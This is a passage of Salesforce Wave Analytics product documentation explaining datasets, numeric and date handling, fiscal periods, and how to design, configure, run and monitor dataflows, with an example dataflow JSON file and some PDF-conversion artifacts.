A dataset is a collection of related data that is stored in a denormalized, yet highly compressed form. For each platform license, your organization can have a maximum of 250 million rows of data stored for all registered datasets combined.

Wave Analytics applies one of the following types to each dataset field:

#### **Date**

A date can be represented as a day, month, year, and, optionally, time. You can group, filter, and perform math on dates.

#### **Dimension**

A dimension is a qualitative value, like region, product name, and model number. Dimensions are handy for grouping and filtering your data. Unlike measures, you can't perform math on dimensions. To increase query performance, Wave Analytics indexes all dimension fields in datasets.

#### **Measure**

A measure is a quantitative value, like revenue and exchange rate. You can do math on measures, such as calculating the total revenue and minimum exchange rate.

For each dataset that you create, you can apply row-level security to restrict access to records in the dataset.



Attention: Before you create a dataset, verify that the source data contains at least one value in each column. Columns with all null values won't be created in datasets and can't be referenced in dataflows, lenses, or dashboards. Consider providing a default value for null values, like "n/a" or "empty."

#### [Numeric-Value Handling in Datasets](#page-3622-0)

Wave Analytics internally stores numeric values in datasets as long values. For example, it stores the number "3,200.99" with a scale of "2" as "320099". The user interface converts the stored value back to decimal notation to display the number as "3200.99."

#### [Date Handling in Datasets](#page-3622-1)

When Wave Analytics loads dates into a dataset, it breaks up each date into multiple fields, such as day, week, month, quarter, and year, based on the calendar year. For example, if you extract dates from a CreateDate field, Wave Analytics generates date fields such as CreateDate Day and CreateDate Week. If your fiscal year differs from the calendar year, you can enable Wave Analytics to generate fiscal date fields as well.

#### [Dataflow JSON](#page-3624-0)

You can use the dataflow to create one or more datasets based on data from Salesforce objects or existing datasets. A dataflow is a set of instructions that specifies what data to extract from Salesforce objects or datasets, how to transform the datasets, and which datasets to make available for querying. With a dataflow, you can manipulate the extracted data and override the metadata before you load it into a dataset. The dataflow runs on a daily schedule to continually refresh the data.

#### [Dataset Builder](#page-3625-1)

Use the dataset builder to create a single dataset based on data from one or more related Salesforce objects. With the dataset builder you simply point and click to identify and select related Salesforce objects.

#### [Wave Connector for Excel Data](#page-3625-0)

The Salesforce Wave Connector makes it easy to import data from Microsoft Excel 2013 to Wave Analytics.

#### [Upload External Data from the User Interface](#page-3625-2)

You can use the upload user interface to create a single dataset based on external data. You can upload an external data file in a .csv, .gz, or .zip format. To refresh the data, you can overwrite the data in the dataset by uploading a new external data file.

#### [External Data API](#page-3626-1)

<span id="page-3622-0"></span>You can use the External Data API to create a single dataset based on external data in the .csv format. You can also use the API to edit the dataset by uploading a new .csv file. When you edit the dataset, you can choose to overwrite all records, append records, update records, or delete records.

## Numeric-Value Handling in Datasets

Wave Analytics internally stores numeric values in datasets as long values. For example, it stores the number "3,200.99" with a scale of "2" as "320099". The user interface converts the stored value back to decimal notation to display the number as "3200.99."

The maximum numeric value that can be stored in a dataset is 36,028,797,018,963,967 and the minimum numeric value is -36,028,797,018,963,968.

<span id="page-3622-1"></span>Warning: If a numeric value is not within this range, you might receive unexpected results. For example, if you try to load the value 3.7E-16 with a scale of 16 into a dataset, Wave Analytics tries to store the value as 37000000000000000. However, because this value exceeds the maximum, Wave Analytics fails to load the entire record. In addition, if you perform a query that aggregates measures—like sum or group by—and the resulting value exceeds the maximum, the value overflows and Wave Analytics returns an incorrect result.

## Date Handling in Datasets

When Wave Analytics loads dates into a dataset, it breaks up each date into multiple fields, such as day, week, month, quarter, and year, based on the calendar year. For example, if you extract dates from a CreateDate field, Wave Analytics generates date fields such as CreateDate Day and CreateDate Week. If your fiscal year differs from the calendar year, you can enable Wave Analytics to generate fiscal date fields as well.

Wave Analytics generates the following date fields.



You can set metadata attributes to control how dates are loaded into datasets and to enable Wave Analytics to generate fiscal date fields. You set the metadata attributes in the [sfdcDigest transformation parameters](#page-3681-0) for Salesforce data or in the [metadata file](https://developer.salesforce.com/docs/atlas.en-us.204.0.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format/bi_ext_data_schema_reference.htm) for external data.

Important: Before loading dates from an external data file, ensure that you review the date format requirements [here.](https://developer.salesforce.com/docs/atlas.en-us.204.0.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format/bi_ext_data_schema_reference.htm) Also, ensure that the column names in the external data file do not conflict with the generated date field names. For example, if you load a CSV with column Create\_Date, Wave Analytics generates the Create\_Date\_Year field in the dataset. If the CSV also had a field named Create Date Year, Wave Analytics would throw an error because the names conflict.

## Fiscal Periods in Wave Analytics

If the calendar and fiscal year differ, you can enable Wave Analytics to generate the fiscal date fields in the dataset in addition to calendar date fields. To enable Wave Analytics to generate fiscal date fields, set the fiscalMonthOffset attribute to a value other than '0'. You set this attribute for each date column for which you want to generate fiscal date fields. If you set the offset to '0' or you do not specify a value, Wave Analytics does not generate any fiscal date fields.

Additionally, to configure the fiscal periods, set the following metadata attributes for each date column:

#### **fiscalMonthOffset**

In addition to enabling the generation of fiscal date fields, this attribute also determines the first month of the fiscal year. You specify the difference between the first month of the fiscal year and first month of the calendar year (January) in fiscalMonthOffset. For example, if your fiscal year begins in April, set fiscalMonthOffset to '3'.

#### **isYearEndFiscalYear**

Because the fiscal year can start in one calendar year and end in another, you must specify which year to use for the fiscal year. The isYearEndFiscalYear attribute indicates whether the fiscal year is the year in which the fiscal year ends or begins.

To see how this works, let's look at a couple of examples. If  $isYearEndFiscalYear$  = true (or you do not specify this attribute), then the fiscal year is the year in which the fiscal year ends. As shown in the following diagram, any dates between 4/1/2015 and 3/31/2016 are part of the fiscal year 2016 because the fiscal year ends in 2016.



If is YearEndFiscalYear = false, then the fiscal year is the year in which the fiscal year begins. As shown in the following diagram, any dates between 4/1/2015 and 3/31/2016 are part of the fiscal year 2015 because the fiscal year begins in 2015.



### Week Numbering in Wave Analytics

For each date loaded into a dataset, Wave Analytics generates the corresponding week number for the calendar year and, if applicable, fiscal year. Similar to the SOQL function WEEK\_IN\_YEAR, week 1 in Wave Analytics is January 1 - January 7. (This is different from the UTC week() calculation.)

<span id="page-3624-0"></span>If needed, you can configure the week to start on a particular day of the week by setting the firstDayOfWeek attribute. For example, if January 1 is a Saturday and you configure the week to start on a Monday, then week 1 is January 1 - 2. Week 2 starts on Monday, January 3. Week 3 starts January 10, the following Monday. Notice that week 1 can be a short week to ensure that the subsequent weeks start on the specified day of the week.

## Dataflow JSON

You can use the dataflow to create one or more datasets based on data from Salesforce objects or existing datasets. A dataflow is a set of instructions that specifies what data to extract from Salesforce objects or datasets, how to transform the datasets, and which datasets to make available for querying. With a dataflow, you can manipulate the extracted data and override the metadata before you load it into a dataset. The dataflow runs on a daily schedule to continually refresh the data.

Wave Analytics provides a default dataflow that contains some sample transformation logic. This dataflow is just a sample that you must configure before running it.



To configure the dataflow, you add transformations to the dataflow definition file. A *dataflow definition file* is a JSON file that contains transformations that represent the dataflow logic. You can add transformations to determine what data to extract, how to transform datasets, and which datasets to register to make available for queries.

After you configure the dataflow, you upload the new dataflow definition file to Wave Analytics.

By default, the dataflow doesn't run automatically. To start running the dataflow on the schedule, you must manually start the dataflow first. After the first job runs, the dataflow job runs on the daily schedule. The dataflow runs on a daily schedule to capture the latest changes to Salesforce data and changes in the dataflow logic.

You can also stop, reschedule, and monitor dataflow jobs.

#### <span id="page-3625-1"></span>SEE ALSO:

[Create Datasets with a Dataflow](#page-3626-0)

### Dataset Builder

Use the dataset builder to create a single dataset based on data from one or more related Salesforce objects. With the dataset builder you simply point and click to identify and select related Salesforce objects.

After you select the data to include in the dataset, the dataset builder generates and appends the associated JSON to the dataflow definition file. The dataset is created the next time the dataflow runs. The data in the dataset refreshes each time the dataflow runs.

#### <span id="page-3625-0"></span>SEE ALSO:

[Create a Dataset with the Dataset Builder](#page-3697-0)

### Wave Connector for Excel Data

The Salesforce Wave Connector makes it easy to import data from Microsoft Excel 2013 to Wave Analytics.

The Wave Connector is available as an app for Excel 2013 on the desktop and Excel Online in Office 365. The Connector is available as an app from the Microsoft Apps for Office store or your organization's private app catalog. After you install the Connector just point and click to import data from Excel to Salesforce.

#### <span id="page-3625-2"></span>[Install the Wave Connector Excel App](#page-3710-0)

The Wave Connector app gives users a fast, easy way to import data from Excel 2013 into Salesforce Wave Analytics..

## Upload External Data from the User Interface

You can use the upload user interface to create a single dataset based on external data. You can upload an external data file in a .csv, .gz, or .zip format. To refresh the data, you can overwrite the data in the dataset by uploading a new external data file.

When Wave Analytics loads any data into a dataset, it also adds metadata about each column of data. For example, metadata can include the field type, precision, scale, and default value.

For external data, Wave Analytics infers metadata about each column of data in the external data file unless you specify different metadata attributes in a metadata file. A metadata file is a JSON file that describes the structure of an external data file. For example, you can use a metadata file to explicitly set the field type and default value for a specific column of external data. If no metadata file is provided when you upload external data, Wave Analytics treats every column as a dimension and sets the field type to 'Text.' This impacts the type of queries that can be placed on the dataset because you can't perform mathematical calculations on dataset columns with a Text field type. You can only perform mathematical calculations on dataset columns with a Numeric field type.

After you create a dataset based on an external data file, you can edit the dataset to apply a new metadata file. This enables you to change the metadata attributes of each column.

Note: Wave temporarily stores the uploaded CSV and metadata files for processing only. After a dataset is created, Wave purges the files.

<span id="page-3626-1"></span>SEE ALSO:

[Create a Dataset with External Data](#page-3712-0)

## External Data API

You can use the External Data API to create a single dataset based on external data in the .csv format. You can also use the API to edit the dataset by uploading a new .csv file. When you edit the dataset, you can choose to overwrite all records, append records, update records, or delete records.

<span id="page-3626-0"></span>For more information about the External Data API, see the [Wave Analytics External Data API Developer Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/bi_dev_guide_ext_data.pdf).

## Create Datasets with a Dataflow

You can use a dataflow to create one or more datasets based on data from Salesforce objects or existing datasets.

1. [Design the Dataflow](#page-3627-0)

Before you start creating the dataflow definition file in the .json format, think about the dataflow design. Consider what data to make available for queries, where to extract the data from, and whether you need to transform the extracted data to get the data you want.

2. [Configure the Dataflow](#page-3628-0)

Configure the dataflow based on your dataflow design. You can configure the dataflow to extract data, transform datasets based on your business requirements, and register datasets that you want to make available for queries. To configure the dataflow, add transformations to the dataflow definition file.

3. [Start and Stop a Dataflow](#page-3630-0)

You can manually start a dataflow job to load the data into datasets immediately. You can also stop the job while it's running. You can run a maximum of 24 dataflow jobs during a rolling 24-hour period.

4. [Monitor a Dataflow Job](#page-3631-0)

Use the data monitor to monitor dataflow jobs to ensure that they complete successfully or to troubleshoot them if they fail.

5. [Reschedule and Unschedule a Dataflow](#page-3633-0)

After you run a dataflow job for the first time, it runs on a daily schedule, by default. You can change the time of the daily schedule or schedule it to run on an hourly interval. You might change the schedule to ensure that the data is available by a particular time or to run the job during non-business hours. You can also unschedule a dataflow.

## <span id="page-3627-0"></span>Design the Dataflow

Before you start creating the dataflow definition file in the .json format, think about the dataflow design. Consider what data to make available for queries, where to extract the data from, and whether you need to transform the extracted data to get the data you want.

To illustrate some key design decisions, let's consider an example. In this example, the goal is to create a dataset called "Won Opportunities." The dataset will contain opportunity details, including the account name for each opportunity.

To create this dataset, you design the following dataflow:



The dataflow extracts opportunity data from the Opportunity object and extracts the account name from the Account object. For each extracted object, the dataflow creates a new dataset.

The dataflow then transforms the datasets created from the extracted data. First, the dataflow joins the opportunity and account data into a new dataset. Next, the dataflow filters the records based on the opportunity stage so that the dataset contains only won opportunities. Each time the dataflow transforms a dataset, it creates a new dataset.

Finally, because you want users to be able to query won opportunities only, you configure the dataflow to register the final dataset only. However, if you wanted, you could register any dataset created by the dataflow and register as many datasets as you like.

Carefully choose which datasets to register because:

- **•** The total number of rows in all registered datasets cannot exceed 250 million per platform license.
- **•** Users that have access to registered datasets can query their data. Although, you can apply row-level security on a dataset to restrict access to records.

## <span id="page-3628-0"></span>Configure the Dataflow

Configure the dataflow based on your dataflow design. You can configure the dataflow to extract data, transform datasets based on your business requirements, and register datasets that you want to make available for queries. To configure the dataflow, add transformations to the dataflow definition file.

A dataflow definition file is a JSON file that contains transformations that represent the dataflow logic. The dataflow definition file must be saved with UTF-8 encoding.

Before you can configure a dataflow to process external data, you must [upload the external data](#page-3712-0) [to Wave Analytics](#page-3712-0).

**1.** In Wave Analytics, click the gear icon (**10**) and then click **Data Monitor** to open the data monitor.

The Jobs view of the data monitor appears by default.

#### **2.** Select **Dataflow View**.

**3.** To download the dataflow definition file, click **Download** in the actions list (1).

## EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

### USER PERMISSIONS

To edit the dataflow definition file:

**•** "Edit Wave Analytics Dataflows"



**4.** Make a backup copy of the dataflow definition file before you modify it.

Wave Analytics doesn't retain previous versions of the file. If you make a mistake, you can upload the previous version to roll back your changes.

**5.** Add transformations to the dataflow definition file.

{

For example, based on the design in the [previous step,](#page-3627-0) you can add the following transformations:

```
"Extract_Opportunities": {
   "action": "sfdcDigest",
   "parameters": {
     "object": "Opportunity",
      "fields": [
         { "name": "Id" },
         { "name": "Name" },
         { "name": "Amount" },
         { "name": "StageName" },
         { "name": "CloseDate" },
         { "name": "AccountId" },
         { "name": "OwnerId" }
```

```
]
      }
   },
   "Extract_AccountDetails": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Account",
         "fields": [
            { "name": "Id" },
            { "name": "Name" }
         ]
      }
   },
   "Transform_Augment_OpportunitiesWithAccountDetails": {
      "action": "augment",
      "parameters": {
         "left": "Extract_Opportunities",
         "left_key": [ "AccountId" ],
         "relationship": "OpptyAcct",
         "right": "Extract_AccountDetails",
         "right key": [ "Id" ],
         "right_select": [
            "Name"
         ]
      }
   },
   "Transform_Filter_Opportunities": {
      "action": "filter",
      "parameters": {
         "filter": "StageName:EQ:Closed Won",
         "source": "Transform_Augment_OpportunitiesWithAccountDetails"
      }
   },
   "Register_Dataset_WonOpportunities": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "WonOpportunities",
         "name": "WonOpportunities",
         "source": "Transform_Filter_Opportunities"
      }
   }
}
```
Note: The JSON keys and values are case-sensitive. Each bolded key in the previous example JSON contains one action, which  $\mathcal{F}$ identifies the transformation type. The order in which you add the transformations to the dataflow definition file doesn't matter. Wave Analytics determines the order in which to process the transformations by traversing the dataflow to determine the dependencies among them.

- **6.** Before you save the dataflow definition file, use a JSON validation tool to verify that the JSON is valid. An error occurs if you try to upload the dataflow definition file with invalid JSON. You can find JSON validation tool on the internet.
- **7.** Save the dataflow definition file with UTF-8 encoding, and then close the file.
- **8.** In the Dataflow view of the data monitor, click **Upload** from the action list (1) to upload the updated dataflow definition file.



You can now start the dataflow on demand or wait for it to run on the schedule. Users cannot query the registered datasets until the dataflow runs.

If you have enabled replication, you can create multiple dataflows, in addition to the default dataflow, and configure them in the same way. Look out for the **Create** button in the data monitor after you enable replication. See [Optimize Your Dataflows with Replication.](#page-3700-0)



<span id="page-3630-0"></span>Note: Your org can have up to 10 dataflows. This includes the default dataflow, and Wave app dataflows such as Sales Wave and Service Wave. Keep in mind that each dataflow run counts towards your limit of 24 dataflow runs per day.

### Start and Stop a Dataflow

You can manually start a dataflow job to load the data into datasets immediately. You can also stop the job while it's running. You can run a maximum of 24 dataflow jobs during a rolling 24-hour period.

- $\mathbb{Z}$ Note: By default, the dataflow doesn't run automatically. To start running the dataflow on the schedule, you must manually start the dataflow first. After the first job runs, the dataflow job runs on the daily schedule.
- **1.** In Wave Analytics, click the gear icon (**10**) and then click **Data Monitor** to open the data monitor.

The Jobs view of the data monitor appears by default.

**2.** Select **Dataflow View**.

#### **EDITIONS**

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

### USER PERMISSIONS

To start a dataflow job:

**•** "Edit Wave Analytics Dataflows"



- **3.** Click **Start** in the actions list (1) to start the dataflow job. The dataflow job is added to the job queue. The **Start** button is greyed out while the dataflow job runs.
- **4.** After the job completes, Wave Analytics sends an email notification to the user who last modified the dataflow definition file.

The email notification indicates whether the job completed successfully. It also shows job details like start time, end time, duration, and number of processed rows. If the job failed, the notification shows the reason for the failure.

**5.** To stop a dataflow job that is currently running, click **X** next to the job status. If you click **Start** to restart a stopped dataflow, the job starts over—the dataflow job does not resume from the point at which it was stopped.

<span id="page-3631-0"></span>You can monitor the dataflow job in the data monitor to determine when dataflow completes. After the dataflow completes successfully, refresh the Home page to view the registered datasets.

## Monitor a Dataflow Job

Use the data monitor to monitor dataflow jobs to ensure that they complete successfully or to troubleshoot them if they fail.

The Dataflow view of the data monitor shows the status, start time, and duration of the last 10 dataflow jobs and retains the last 7 days of history. To help you troubleshoot a failed job, you can view error messages about the job, view the run-time details about every transformation that is processed, and download error logs where available.

#### EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

### USER PERMISSIONS

To access the data monitor:

**•** "Edit Wave Analytics Dataflows", "Upload External Data to Wave Analytics", or "Manage Wave Analytics"

To download an error log:

**•** "Edit Wave Analytics Dataflows" and "View All Data"

#### Analytics **Example 2018** 2019 12:30 and 2019 12:30 and 2019 12:30 and 2019 12:30 and 2019 12:30 and 2019 12:30 and 2019 12:30 and 2019 12:30 and 2019 12:30 and 2019 12:30 and 2019 12:30 and 2019 12:30 and 2019 12:30 and 20

